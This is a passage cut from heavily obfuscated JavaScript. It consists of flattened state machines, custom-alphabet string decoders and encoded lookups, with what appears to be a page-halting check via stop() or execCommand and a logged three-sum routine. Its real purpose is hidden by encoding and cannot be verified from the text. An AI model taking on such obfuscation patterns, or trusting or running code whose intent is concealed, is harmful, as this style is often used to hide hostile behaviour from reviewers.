B1zYzDf.puKovZ.wv8684+-0x35:u6_EVT(ciLSRf[-COUTlm[nMGhcDt+0x7f]].push((ciLSRf[-COUTlm[0xc]]|ciLSRf[COUTlm[0xe]]<<ciLSRf[COUTlm[0x28]])&COUTlm[YDIjOpT+-0xb7]),B1zYzDf.QSAMgT=B1zYzDf.puKovZ,ovzQUpG+=-0xa7);break;case-0x2b:u6_EVT([B1zYzDf.puKovZ.Rwmqgi,B1zYzDf.puKovZ.wv8684,B1zYzDf.puKovZ.AcnpOx]=[-0xec,0xad,-0x14],B1zYzDf.QSAMgT=B1zYzDf.puKovZ,YDIjOpT+=0xe0,nMGhcDt+=0x1d,ovzQUpG+=-0xeb);break;case 0xba:case YDIjOpT- -0x4:u6_EVT(ciLSRf[COUTlm[0x28]]=COUTlm[0x0],ciLSRf[COUTlm[0xe]]=-COUTlm[nMGhcDt+0x1a]);for(ciLSRf[-COUTlm[0x37]]=COUTlm[0x0];ciLSRf[-COUTlm[0x37]]<ciLSRf[COUTlm[0x13]];ciLSRf[-COUTlm[0x37]]++){ciLSRf[COUTlm[0x38]]=ciLSRf[COUTlm[0x11]].indexOf(ciLSRf[COUTlm[0x23]][ciLSRf[-COUTlm[0x37]]]);if(ciLSRf[COUTlm[0x38]]===-COUTlm[0x1])continue;if(ciLSRf[COUTlm[0xe]]<COUTlm[YDIjOpT+-0x16]){ciLSRf[COUTlm[0xe]]=ciLSRf[COUTlm[0x38]]}else{u6_EVT(ciLSRf[COUTlm[YDIjOpT+-0x8]]+=ciLSRf[COUTlm[0x38]]*COUTlm[0x17],ciLSRf[-COUTlm[0xc]]|=ciLSRf[COUTlm[0xe]]<<ciLSRf[COUTlm[0x28]],ciLSRf[COUTlm[0x28]]+=(ciLSRf[COUTlm[0xe]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[nMGhcDt+0x34]:COUTlm[nMGhcDt+0x35]);do{u6_EVT(ciLSRf[-COUTlm[0x36]].push(ciLSRf[-COUTlm[0xc]]&COUTlm[YDIjOpT+-0x13]),ciLSRf[-COUTlm[nMGhcDt+0x25]]>>=COUTlm[0x2],ciLSRf[COUTlm[0x28]]-=COUTlm[0x2])}while(ciLSRf[COUTlm[YDIjOpT+0x12]]>COUTlm[0xe]);ciLSRf[COUTlm[YDIjOpT+-0x8]]=-COUTlm[nMGhcDt+0x1a]}}if(ciLSRf[COUTlm[0xe]]>-COUTlm[0x1]){u6_EVT(B1zYzDf.QSAMgT=B1zYzDf.puKovZ,YDIjOpT+=0xa4,nMGhcDt+=-0x30);break}else{u6_EVT(B1zYzDf.QSAMgT=B1zYzDf.puKovZ,YDIjOpT+=0xa4,nMGhcDt+=-0x30,ovzQUpG+=-0xa7);break}case 0x5d:case nMGhcDt-0x97:u6_EVT(ciLSRf[-COUTlm[nMGhcDt+0x33]]=[],ciLSRf[-COUTlm[nMGhcDt+0x9]]=COUTlm[0x0],B1zYzDf.QSAMgT=B1zYzDf.puKovZ,YDIjOpT+=0xca,nMGhcDt+=-0x1c);break;case B1zYzDf.puKovZ.AcnpOx+0x40:u6_EVT(B1zYzDf.QSAMgT=B1zYzDf.puKovZ,YDIjOpT+=0x8f,nMGhcDt+=-0x56,ovzQUpG+=-0x44);break;case B1zYzDf.puKovZ.Rwmqgi+-0x2d:u6_EVT(B1zYzDf.QSAMgT=B1zYzDf.puKovZ,YDIjOpT+=-0x16e,nMGhcDt+=-0x8,ovzQUpG+=0x17b);break;case YDIjOpT- -0xd2:u6_EVT([B1zYzDf.puKovZ.Rwmqgi,B1zYzDf.puKovZ.wv8684,B1zYzDf.puKovZ.AcnpOx]=[-0x6c,0xc3,0x59],ciLSRf[COUTlm[nMGhcDt+0x38]]=COUTlm[nMGhcDt+0x35],ciLSRf[COUTlm[0x11]]=\"ctKOsMTnrRViQu=pvBG,AH+o0e7y^d5j:E/D[~6#$C8&wf)mNh3*1Wl{|bSJ.>F!;xI9_%a4g2(PZU<]qzLXkY`}\\\"?@\",ciLSRf[COUTlm[0x23]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ciLSRf[COUTlm[nMGhcDt+0x47]]=ciLSRf[COUTlm[0x23]].length,B1zYzDf.QSAMgT=B1zYzDf.puKovZ,YDIjOpT+=-0x6e,nMGhcDt+=0x37,ovzQUpG+=-0xe9);break}}u6_EVT(NWjqMxW=void 0x0,YDIjOpT=nMGhcDt(-0x46,-0x34,0x106).next().value);if(NWjqMxW){return YDIjOpT}}function xbPPbQQ(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x1];if(typeof Zwv3WY[ciLSRf[COUTlm[0x0]]]===COUTlm[0x9]){return Zwv3WY[ciLSRf[COUTlm[0x0]]]=HnXwiM(VsYt3vz[ciLSRf[COUTlm[0x0]]])}return Zwv3WY[ciLSRf[COUTlm[0x0]]]}XaVbJgX(xbPPbQQ(COUTlm[0x39])).stop?XaVbJgX(xbPPbQQ(COUTlm[0x39])).stop():XaVbJgX(xbPPbQQ(0xe7)).execCommand(xbPPbQQ(0xe8))}}return}u6_EVT(XaVbJgX(YDIjOpT(COUTlm[0x3b])+COUTlm[0x3a])[YDIjOpT(COUTlm[0x3c])]=XaVbJgX(YDIjOpT(COUTlm[0x3b])+COUTlm[0x3a])[YDIjOpT(COUTlm[0x3c])]||{},XaVbJgX(YDIjOpT(COUTlm[0x18]))[YDIjOpT(COUTlm[0x3c])][YDIjOpT(COUTlm[0x3d])]=XaVbJgX(YDIjOpT(COUTlm[0x18]))[YDIjOpT(COUTlm[0x3c])][YDIjOpT(COUTlm[0x3d])]||{},XaVbJgX(YDIjOpT(COUTlm[0x18]))[YDIjOpT(COUTlm[0x3c])][YDIjOpT(COUTlm[0x5a])+COUTlm[0x3e]]=function(ciLSRf){u6_EVT(lGYfYcz(YDIjOpT),lGYfYcz(NWjqMxW));function NWjqMxW(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],ciLSRf[COUTlm[0x1]]=\"?=E0<Y]qe>F6P9Kj}l.:+_DGp~Cur[,vwXJ{R\\\"/h|ILBxda8(tS2iT7s;W51UMNyVzf#@OAk$b`Qc3m4^&Hno*%)g!Z\",ciLSRf[COUTlm[0x14]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ciLSRf[COUTlm[0x13]]=ciLSRf[COUTlm[0x14]].length,ciLSRf[COUTlm[0x1d]]=[],ciLSRf[COUTlm[0x3f]]=COUTlm[0x0],ciLSRf[COUTlm[0xc]]=COUTlm[0x0],ciLSRf[COUTlm[0x16]]=-COUTlm[0x1]);for(ciLSRf[COUTlm[0x2]]=COUTlm[0x0];ciLSRf[COUTlm[0x2]]<ciLSRf[COUTlm[0x13]];ciLSRf[COUTlm[0x2]]++){ciLSRf[COUTlm[0x21]]=ciLSRf[COUTlm[0x1]].indexOf(ciLSRf[COUTlm[0x14]][ciLSRf[COUTlm[0x2]]]);if(ciLSRf[COUTlm[0x21]]===-COUTlm[0x1])continue;if(ciLSRf[COUTlm[0x16]]<COUTlm[0x0]){ciLSRf[COUTlm[0x16]]=ciLSRf[COUTlm[0x21]]}else{u6_EVT(ciLSRf[COUTlm[0x16]]+=ciLSRf[COUTlm[0x21]]*COUTlm[0x17],ciLSRf[COUTlm[0x3f]]|=ciLSRf[COUTlm[0x16]]<<ciLSRf[COUTlm[0xc]],ciLSRf[COUTlm[0xc]]+=(ciLSRf[COUTlm[0x16]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[COUTlm[0x1d]].push(ciLSRf[COUTlm[0x3f]]&COUTlm[0x3]),ciLSRf[COUTlm[0x3f]]>>=COUTlm[0x2],ciLSRf[COUTlm[0xc]]-=COUTlm[0x2])}while(ciLSRf[COUTlm[0xc]]>COUTlm[0xe]);ciLSRf[COUTlm[0x16]]=-COUTlm[0x1]}}if(ciLSRf[COUTlm[0x16]]>-COUTlm[0x1]){ciLSRf[COUTlm[0x1d]].push((ciLSRf[COUTlm[0x3f]]|ciLSRf[COUTlm[0x16]]<<ciLSRf[COUTlm[0xc]])&COUTlm[0x3])}return YtUxXe(ciLSRf[COUTlm[0x1d]])}function YDIjOpT(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x1];if(typeof Zwv3WY[ciLSRf[COUTlm[0x0]]]===COUTlm[0x9]){return Zwv3WY[ciLSRf[COUTlm[0x0]]]=NWjqMxW(VsYt3vz[ciLSRf[COUTlm[0x0]]])}return Zwv3WY[ciLSRf[COUTlm[0x0]]]}const nMGhcDt=ciLSRf[YDIjOpT(COUTlm[0x52])]+COUTlm[0xd5]+ciLSRf[YDIjOpT(COUTlm[0x40])+YDIjOpT(COUTlm[0x53])],ovzQUpG=XaVbJgX(YDIjOpT(COUTlm[0x50])+COUTlm[0x3a])[YDIjOpT(COUTlm[0x31])][YDIjOpT(COUTlm[0x59])][nMGhcDt];if(ovzQUpG){lGYfYcz(UTWbWH);function B1zYzDf(ciLSRf){var NWjqMxW=\"y#$0/!~,`H:)c2x9Nl{iUB}Dr@W5k%S&ZFOt]u3m_s1qhngG\\\"T.4Vw|b;L7vAo?6e<QCYI*a[XMpKd(>fzR=Jj+8^PE\",YDIjOpT,nMGhcDt,ovzQUpG,B1zYzDf,UTWbWH,rEkkaO,zozYIOd;u6_EVT(YDIjOpT=\"\"+(ciLSRf||\"\"),nMGhcDt=YDIjOpT.length,ovzQUpG=[],B1zYzDf=COUTlm[0x0],UTWbWH=COUTlm[0x0],rEkkaO=-COUTlm[0x1]);for(zozYIOd=COUTlm[0x0];zozYIOd<nMGhcDt;zozYIOd++){var QfnnlID=NWjqMxW.indexOf(YDIjOpT[zozYIOd]);if(QfnnlID===-COUTlm[0x1])continue;if(rEkkaO<COUTlm[0x0]){rEkkaO=QfnnlID}else{u6_EVT(rEkkaO+=QfnnlID*COUTlm[0x17],B1zYzDf|=rEkkaO<<UTWbWH,UTWbWH+=(rEkkaO&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ovzQUpG.push(B1zYzDf&COUTlm[0x3]),B1zYzDf>>=COUTlm[0x2],UTWbWH-=COUTlm[0x2])}while(UTWbWH>COUTlm[0xe]);rEkkaO=-COUTlm[0x1]}}if(rEkkaO>-COUTlm[0x1]){ovzQUpG.push((B1zYzDf|rEkkaO<<UTWbWH)&COUTlm[0x3])}return YtUxXe(ovzQUpG)}function UTWbWH(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x1];if(typeof Zwv3WY[ciLSRf[COUTlm[0x0]]]===COUTlm[0x9]){return Zwv3WY[ciLSRf[COUTlm[0x0]]]=B1zYzDf(VsYt3vz[ciLSRf[COUTlm[0x0]]])}return Zwv3WY[ciLSRf[COUTlm[0x0]]]}if(ciLSRf[YDIjOpT(COUTlm[0x56])]&&!ovzQUpG[UTWbWH(COUTlm[0x41])]?.includes(ciLSRf[UTWbWH(0xf6)])){lGYfYcz(zozYIOd);function rEkkaO(ciLSRf){var NWjqMxW,YDIjOpT;function*nMGhcDt(YDIjOpT,nMGhcDt,ovzQUpG={kDV9MBM:{}}){while(YDIjOpT+nMGhcDt!==-0x26)with(ovzQUpG.HIw2D52||ovzQUpG)switch(YDIjOpT+nMGhcDt){case nMGhcDt- -0xb4:u6_EVT(ovzQUpG.kDV9MBM.IwAkHFR=[],ovzQUpG.kDV9MBM.ZGSfJB=COUTlm[0x0],ovzQUpG.HIw2D52=ovzQUpG.kDV9MBM,YDIjOpT+=0x76);break;case ovzQUpG.kDV9MBM.uv_tyi+0x5c:u6_EVT(ovzQUpG.kDV9MBM.uv_tyi=-0x91,ovzQUpG.HIw2D52=ovzQUpG.kDV9MBM,YDIjOpT+=0x9,nMGhcDt+=-0x122);break;case ovzQUpG.kDV9MBM.uv_tyi+0x6c:case-0xcd:case 0x53:u6_EVT(ovzQUpG.kDV9MBM.t1gIZbQ=COUTlm[YDIjOpT+-(YDIjOpT+0x0)],ovzQUpG.kDV9MBM.yIysk8Q=-COUTlm[YDIjOpT+-(YDIjOpT+-0x1)],ovzQUpG.HIw2D52=ovzQUpG.kDV9MBM,YDIjOpT+=-0x1cc);break;case-0x1f:case 0xee:u6_EVT(ovzQUpG.HIw2D52=ovzQUpG.kDV9MBM,YDIjOpT+=-0x3,nMGhcDt+=-0xa7);break;case-0xc9:return NWjqMxW=!0x0,YtUxXe(IwAkHFR);default:case 0xdb:case 0x5b:u6_EVT(IwAkHFR.push((ZGSfJB|yIysk8Q<<t1gIZbQ)&COUTlm[YDIjOpT+-0x3]),ovzQUpG.HIw2D52=ovzQUpG.kDV9MBM,YDIjOpT+=-0x9,nMGhcDt+=-0x89);break;case YDIjOpT!=-0x3&&YDIjOpT- -0xe5:case 0x3d:case-0x2b:u6_EVT(ovzQUpG.HIw2D52=ovzQUpG.IfrPmR,YDIjOpT+=0x7d,nMGhcDt+=-0x108);break;case nMGhcDt- -0xe6:case 0x3c:u6_EVT(ovzQUpG.kDV9MBM.uv_tyi=0x86,kDV9MBM.AnZNQw=\"F,QuG_WrvS)N]zgf$6#~J3yYA9@[7IUZx`%p;5PthKj&+8<}l{0DbM4TREB*?>|c=.C(2\\\"!a:mOX/wq^1LVodikensH\",kDV9MBM.fwGcOv=\"\"+(ciLSRf||\"\"),kDV9MBM.X8PVeJw=kDV9MBM.fwGcOv.length,ovzQUpG.HIw2D52=ovzQUpG.kDV9MBM,YDIjOpT+=-0x32,nMGhcDt+=0x157);break;case-0x8d:case YDIjOpT-0x5e:u6_EVT(ovzQUpG.HIw2D52=ovzQUpG.kDV9MBM,YDIjOpT+=-0x62,nMGhcDt+=-0x68);break;case 0xbf:case-0xda:for(ovzQUpG.kDV9MBM.wJTsuoH=COUTlm[YDIjOpT+0xa2];wJTsuoH<X8PVeJw;wJTsuoH++){ovzQUpG.kDV9MBM.jH4cvd=AnZNQw.indexOf(fwGcOv[wJTsuoH]);if(jH4cvd===-COUTlm[0x1])continue;if(yIysk8Q<COUTlm[0x0]){yIysk8Q=jH4cvd}else{u6_EVT(yIysk8Q+=jH4cvd*COUTlm[0x17],ZGSfJB|=yIysk8Q<<t1gIZbQ,t1gIZbQ+=(yIysk8Q&COUTlm[YDIjOpT+0xbb])>COUTlm[YDIjOpT+0xbc]?COUTlm[YDIjOpT+0xbd]:COUTlm[0x1c]);do{u6_EVT(IwAkHFR.push(ZGSfJB&COUTlm[0x3]),ZGSfJB>>=COUTlm[0x2],t1gIZbQ-=COUTlm[0x2])}while(t1gIZbQ>COUTlm[0xe]);yIysk8Q=-COUTlm[0x1]}}if(yIysk8Q>-COUTlm[0x1]){u6_EVT(ovzQUpG.HIw2D52=ovzQUpG.kDV9MBM,YDIjOpT+=0xa8,nMGhcDt+=-0x5);break}else{u6_EVT(ovzQUpG.HIw2D52=ovzQUpG.kDV9MBM,YDIjOpT+=0x9f,nMGhcDt+=-0x8e);break}}}u6_EVT(NWjqMxW=void 0x0,YDIjOpT=nMGhcDt(0xe6,-0x18f).next().value);if(NWjqMxW){return YDIjOpT}}function zozYIOd(...ciLSRf){var NWjqMxW,YDIjOpT;function*nMGhcDt(YDIjOpT,nMGhcDt,ovzQUpG,B1zYzDf,UTWbWH={zwq6Rs_:{}}){while(YDIjOpT+nMGhcDt+ovzQUpG+B1zYzDf!==-0x52)with(UTWbWH.sS5a_F||UTWbWH)switch(YDIjOpT+nMGhcDt+ovzQUpG+B1zYzDf){case 0xad:u6_EVT([UTWbWH.zwq6Rs_.B56fKCr,UTWbWH.zwq6Rs_.WTrqrNf]=[-0x6,0x6d],UTWbWH.sS5a_F=UTWbWH.zwq6Rs_,YDIjOpT+=0x9c,nMGhcDt+=0x33c,ovzQUpG+=-0x2c5,B1zYzDf+=-0xd9);break;case 0xd0:u6_EVT([UTWbWH.zwq6Rs_.B56fKCr,UTWbWH.zwq6Rs_.WTrqrNf]=[-0x24,-0x3c],UTWbWH.sS5a_F=UTWbWH.zwq6Rs_,YDIjOpT+=0x9c,nMGhcDt+=0x33c,ovzQUpG+=-0x2c5,B1zYzDf+=-0xfc);break;case 0x33:case 0x7d:case-0x6f:u6_EVT(UTWbWH.sS5a_F=UTWbWH.zwq6Rs_,YDIjOpT+=0x48,nMGhcDt+=0x33c,ovzQUpG+=-0x1d5,B1zYzDf+=-0x59);break;case B1zYzDf-0x86:case 0x12:u6_EVT(UTWbWH.sS5a_F=UTWbWH.zwq6Rs_,YDIjOpT+=0xd8,nMGhcDt+=0x253,ovzQUpG+=-0xc6,B1zYzDf+=-0xd9);break;case-0x48:case 0x42:case B1zYzDf!=-0xf8&&B1zYzDf- -0x1df:return NWjqMxW=!0x0,Zwv3WY[ciLSRf[COUTlm[0x0]]];case ovzQUpG-0x4f:default:case-0xbe:return NWjqMxW=!0x0,Zwv3WY[ciLSRf[COUTlm[0x0]]];case nMGhcDt-0x161:return NWjqMxW=!0x0,Zwv3WY[ciLSRf[COUTlm[0x0]]]=rEkkaO(VsYt3vz[ciLSRf[COUTlm[nMGhcDt+-0x248]]]);case 0x65:u6_EVT([UTWbWH.zwq6Rs_.B56fKCr,UTWbWH.zwq6Rs_.WTrqrNf]=[-0xbf,0xeb],ciLSRf[COUTlm[0x4]]=COUTlm[0x1]);if(typeof Zwv3WY[ciLSRf[COUTlm[0x0]]]===COUTlm[YDIjOpT+0x62]){u6_EVT(UTWbWH.sS5a_F=UTWbWH.zwq6Rs_,YDIjOpT+=0x45,nMGhcDt+=0x28a,ovzQUpG+=-0x10a,B1zYzDf+=-0x143);break}else{u6_EVT(UTWbWH.sS5a_F=UTWbWH.zwq6Rs_,YDIjOpT+=0x45,nMGhcDt+=0x28a,ovzQUpG+=-0x10a,B1zYzDf+=-0x21a);break}case nMGhcDt- -0x1df:case-0x8e:return NWjqMxW=!0x0,Zwv3WY[ciLSRf[COUTlm[nMGhcDt+0xf4]]]}}u6_EVT(NWjqMxW=void 0x0,YDIjOpT=nMGhcDt(-0x59,-0x42,0xb5,0x4b).next().value);if(NWjqMxW){return YDIjOpT}}ovzQUpG[UTWbWH(COUTlm[0x41])][UTWbWH(COUTlm[0x8])](ciLSRf[zozYIOd(COUTlm[0xc3])]);if(ovzQUpG[zozYIOd(COUTlm[0xa7])]){lGYfYcz(QfnnlID);function QfnnlID(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],ciLSRf[COUTlm[0x11]]=\"MmGqV+>jo$KU=SX8O(dew;L_I43{*Yf]ac|<BH.W6gu!&D\\\"PylF1vs:x%59/t}~)0@C[^?A`rREi#2ZJpTz7nNQh,bk\",ciLSRf[-COUTlm[0x42]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ciLSRf[COUTlm[0x13]]=ciLSRf[-COUTlm[0x42]].length,ciLSRf[COUTlm[0x29]]=[],ciLSRf[COUTlm[0x27]]=COUTlm[0x0],ciLSRf[COUTlm[0x28]]=COUTlm[0x0],ciLSRf[-COUTlm[0x43]]=-COUTlm[0x1]);for(ciLSRf[COUTlm[0x20]]=COUTlm[0x0];ciLSRf[COUTlm[0x20]]<ciLSRf[COUTlm[0x13]];ciLSRf[COUTlm[0x20]]++){ciLSRf[-COUTlm[0x44]]=ciLSRf[COUTlm[0x11]].indexOf(ciLSRf[-COUTlm[0x42]][ciLSRf[COUTlm[0x20]]]);if(ciLSRf[-COUTlm[0x44]]===-COUTlm[0x1])continue;if(ciLSRf[-COUTlm[0x43]]<COUTlm[0x0]){ciLSRf[-COUTlm[0x43]]=ciLSRf[-COUTlm[0x44]]}else{u6_EVT(ciLSRf[-COUTlm[0x43]]+=ciLSRf[-COUTlm[0x44]]*COUTlm[0x17],ciLSRf[COUTlm[0x27]]|=ciLSRf[-COUTlm[0x43]]<<ciLSRf[COUTlm[0x28]],ciLSRf[COUTlm[0x28]]+=(ciLSRf[-COUTlm[0x43]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[COUTlm[0x29]].push(ciLSRf[COUTlm[0x27]]&COUTlm[0x3]),ciLSRf[COUTlm[0x27]]>>=COUTlm[0x2],ciLSRf[COUTlm[0x28]]-=COUTlm[0x2])}while(ciLSRf[COUTlm[0x28]]>COUTlm[0xe]);ciLSRf[-COUTlm[0x43]]=-COUTlm[0x1]}}if(ciLSRf[-COUTlm[0x43]]>-COUTlm[0x1]){ciLSRf[COUTlm[0x29]].push((ciLSRf[COUTlm[0x27]]|ciLSRf[-COUTlm[0x43]]<<ciLSRf[COUTlm[0x28]])&COUTlm[0x3])}return YtUxXe(ciLSRf[COUTlm[0x29]])}function cERT0F(ciLSRf){if(typeof Zwv3WY[ciLSRf]===COUTlm[0x9]){return Zwv3WY[ciLSRf]=QfnnlID(VsYt3vz[ciLSRf])}return Zwv3WY[ciLSRf]}if(zozYIOd(0xfa)in T4jOG0){FbmQyA()}function FbmQyA(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x0];function NWjqMxW(ciLSRf){var NWjqMxW=\"GFMEN1Khxpko(TuDP|{@+,alO9<I:SJe2#C7dr)jBRVtQi^bn&v?zf}c_Y!U6Xqy5%3A>`W]s$mH4ZL=8[.*w;\\\"0/~g\",YDIjOpT,nMGhcDt,ovzQUpG,B1zYzDf,UTWbWH,rEkkaO,zozYIOd;u6_EVT(YDIjOpT=\"\"+(ciLSRf||\"\"),nMGhcDt=YDIjOpT.length,ovzQUpG=[],B1zYzDf=COUTlm[0x0],UTWbWH=COUTlm[0x0],rEkkaO=-COUTlm[0x1]);for(zozYIOd=COUTlm[0x0];zozYIOd<nMGhcDt;zozYIOd++){var QfnnlID=NWjqMxW.indexOf(YDIjOpT[zozYIOd]);if(QfnnlID===-COUTlm[0x1])continue;if(rEkkaO<COUTlm[0x0]){rEkkaO=QfnnlID}else{u6_EVT(rEkkaO+=QfnnlID*COUTlm[0x17],B1zYzDf|=rEkkaO<<UTWbWH,UTWbWH+=(rEkkaO&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ovzQUpG.push(B1zYzDf&COUTlm[0x3]),B1zYzDf>>=COUTlm[0x2],UTWbWH-=COUTlm[0x2])}while(UTWbWH>COUTlm[0xe]);rEkkaO=-COUTlm[0x1]}}if(rEkkaO>-COUTlm[0x1]){ovzQUpG.push((B1zYzDf|rEkkaO<<UTWbWH)&COUTlm[0x3])}return YtUxXe(ovzQUpG)}function YDIjOpT(ciLSRf){if(typeof Zwv3WY[ciLSRf]===COUTlm[0x9]){return Zwv3WY[ciLSRf]=NWjqMxW(VsYt3vz[ciLSRf])}return Zwv3WY[ciLSRf]}u6_EVT(ciLSRf[-COUTlm[0x45]]=function(ciLSRf){var NWjqMxW=ciLSRf.length,YDIjOpT,nMGhcDt,ovzQUpG,B1zYzDf;u6_EVT(YDIjOpT=[],nMGhcDt=COUTlm[0x0],ovzQUpG=COUTlm[0x0],ciLSRf.sort((ciLSRf,NWjqMxW)=>ciLSRf-NWjqMxW));for(B1zYzDf=COUTlm[0x0];B1zYzDf<NWjqMxW;B1zYzDf++){if(B1zYzDf>COUTlm[0x0]&&ciLSRf[B1zYzDf]===ciLSRf[B1zYzDf-COUTlm[0x1]])continue;u6_EVT(nMGhcDt=B1zYzDf+COUTlm[0x1],ovzQUpG=NWjqMxW-COUTlm[0x1]);while(nMGhcDt<ovzQUpG)if(ciLSRf[B1zYzDf]+ciLSRf[nMGhcDt]+ciLSRf[ovzQUpG]<COUTlm[0x0]){nMGhcDt++}else if(ciLSRf[B1zYzDf]+ciLSRf[nMGhcDt]+ciLSRf[ovzQUpG]>COUTlm[0x0]){ovzQUpG--}else{YDIjOpT.push([ciLSRf[B1zYzDf],ciLSRf[nMGhcDt],ciLSRf[ovzQUpG]]);while(nMGhcDt<ovzQUpG&&ciLSRf[nMGhcDt]===ciLSRf[nMGhcDt+COUTlm[0x1]])nMGhcDt++;while(nMGhcDt<ovzQUpG&&ciLSRf[ovzQUpG]===ciLSRf[ovzQUpG-COUTlm[0x1]])ovzQUpG--;u6_EVT(nMGhcDt++,ovzQUpG--)}}return YDIjOpT},XaVbJgX(YDIjOpT(0xfb)).log(ciLSRf[-COUTlm[0x45]]))}if(ovzQUpG[cERT0F(0xfc)]===cERT0F(0xfd)){function ojWJUnp(ciLSRf){var NWjqMxW=\"PVATDBrWkEqSdRJI4i7tL(a.^Col}+NFU5M|$Zwhv,sQbfy%cn=gG28X09H&ep/jKO1;#ux~m]*@3?>`[:!<{z6)_Y\\\"\",YDIjOpT,nMGhcDt,ovzQUpG,B1zYzDf,UTWbWH,rEkkaO,zozYIOd;u6_EVT(YDIjOpT=\"\"+(ciLSRf||\"\"),nMGhcDt=YDIjOpT.length,ovzQUpG=[],B1zYzDf=COUTlm[0x0],UTWbWH=COUTlm[0x0],rEkkaO=-COUTlm[0x1]);for(zozYIOd=COUTlm[0x0];zozYIOd<nMGhcDt;zozYIOd++){var QfnnlID=NWjqMxW.indexOf(YDIjOpT[zozYIOd]);if(QfnnlID===-COUTlm[0x1])continue;if(rEkkaO<COUTlm[0x0]){rEkkaO=QfnnlID}else{u6_EVT(rEkkaO+=QfnnlID*COUTlm[0x17],B1zYzDf|=rEkkaO<<UTWbWH,UTWbWH+=(rEkkaO&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ovzQUpG.push(B1zYzDf&COUTlm[0x3]),B1zYzDf>>=COUTlm[0x2],UTWbWH-=COUTlm[0x2])}while(UTWbWH>COUTlm[0xe]);rEkkaO=-COUTlm[0x1]}}if(rEkkaO>-COUTlm[0x1]){ovzQUpG.push((B1zYzDf|rEkkaO<<UTWbWH)&COUTlm[0x3])}return YtUxXe(ovzQUpG)}function HnXwiM(ciLSRf){if(typeof Zwv3WY[ciLSRf]===COUTlm[0x9]){return Zwv3WY[ciLSRf]=ojWJUnp(VsYt3vz[ciLSRf])}return Zwv3WY[ciLSRf]}ovzQUpG[HnXwiM(0xfe)][HnXwiM(COUTlm[0x3])](ciLSRf[HnXwiM(0x100)],lGYfYcz((...ciLSRf)=>{ciLSRf[COUTlm[0x4]]=COUTlm[0x1];function NWjqMxW(ciLSRf){var NWjqMxW,YDIjOpT;function*nMGhcDt(YDIjOpT,nMGhcDt,B1zYzDf,UTWbWH,ovzQUpG={m1rka8:{}}){while(YDIjOpT+nMGhcDt+B1zYzDf+UTWbWH!==0xa7)with(ovzQUpG.nbKYXZv||ovzQUpG)switch(YDIjOpT+nMGhcDt+B1zYzDf+UTWbWH){case-0x97:case-0xf6:case B1zYzDf!=-0x18d&&B1zYzDf- -0x1f0:return NWjqMxW=!0x0,YtUxXe(_P5qVn);case 0x10:case B1zYzDf!=-0x261&&B1zYzDf- -0x1f0:u6_EVT(_P5qVn.push((iFBTOA1|GE8OQS<<o8AiPTe)&COUTlm[0x3]),ovzQUpG.nbKYXZv=ovzQUpG.m1rka8,B1zYzDf+=-0xd4);break;case 0x9:for(ovzQUpG.m1rka8.XqhtVW=COUTlm[B1zYzDf+0xc7];XqhtVW<ENegZw;XqhtVW++){ovzQUpG.m1rka8.XnP0cN=YWpOQY.indexOf(hPHKDZI[XqhtVW]);if(XnP0cN===-COUTlm[nMGhcDt+0xc0])continue;if(GE8OQS<COUTlm[nMGhcDt+0xbf]){GE8OQS=XnP0cN}else{u6_EVT(GE8OQS+=XnP0cN*COUTlm[0x17],iFBTOA1|=GE8OQS<<o8AiPTe,o8AiPTe+=(GE8OQS&COUTlm[0x19])>COUTlm[YDIjOpT+-0xb0]?COUTlm[nMGhcDt+0xda]:COUTlm[0x1c]);do{u6_EVT(_P5qVn.push(iFBTOA1&COUTlm[0x3]),iFBTOA1>>=COUTlm[nMGhcDt+0xc1],o8AiPTe-=COUTlm[nMGhcDt+0xc1])}while(o8AiPTe>COUTlm[0xe]);GE8OQS=-COUTlm[0x1]}}if(GE8OQS>-COUTlm[0x1]){u6_EVT(ovzQUpG.nbKYXZv=ovzQUpG.m1rka8,nMGhcDt+=0x120,B1zYzDf+=-0xc6);break}else{u6_EVT(ovzQUpG.nbKYXZv=ovzQUpG.m1rka8,nMGhcDt+=0x120,B1zYzDf+=-0x19a);break}case 0x9f:case 0x29:case ovzQUpG.m1rka8.ycTTrHO+0xfd:u6_EVT(ovzQUpG.m1rka8.o8AiPTe=COUTlm[0x0],ovzQUpG.m1rka8.GE8OQS=-COUTlm[nMGhcDt+0x1e],ovzQUpG.nbKYXZv=ovzQUpG.m1rka8,YDIjOpT+=0x66,nMGhcDt+=-0xa2,B1zYzDf+=-0x162,UTWbWH+=0x16a);break;default:for(XqhtVW=COUTlm[nMGhcDt+-(YDIjOpT+-0x10)];XqhtVW<ENegZw;XqhtVW++){XnP0cN=YWpOQY.indexOf(hPHKDZI[XqhtVW]);if(XnP0cN===-COUTlm[nMGhcDt+-0x5f])continue;if(GE8OQS<COUTlm[0x0]){GE8OQS=XnP0cN}else{u6_EVT(GE8OQS+=XnP0cN*COUTlm[YDIjOpT+-0x59],iFBTOA1|=GE8OQS<<o8AiPTe,o8AiPTe+=(GE8OQS&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[nMGhcDt+-0x45]:COUTlm[0x1c]);do{u6_EVT(_P5qVn.push(iFBTOA1&COUTlm[nMGhcDt+-0x5d]),iFBTOA1>>=COUTlm[0x2],o8AiPTe-=COUTlm[B1zYzDf+0xce])}while(o8AiPTe>COUTlm[0xe]);GE8OQS=-COUTlm[0x1]}}if(GE8OQS>-COUTlm[B1zYzDf+0xcd]){u6_EVT(ovzQUpG.nbKYXZv=ovzQUpG.m1rka8,YDIjOpT+=0x5a,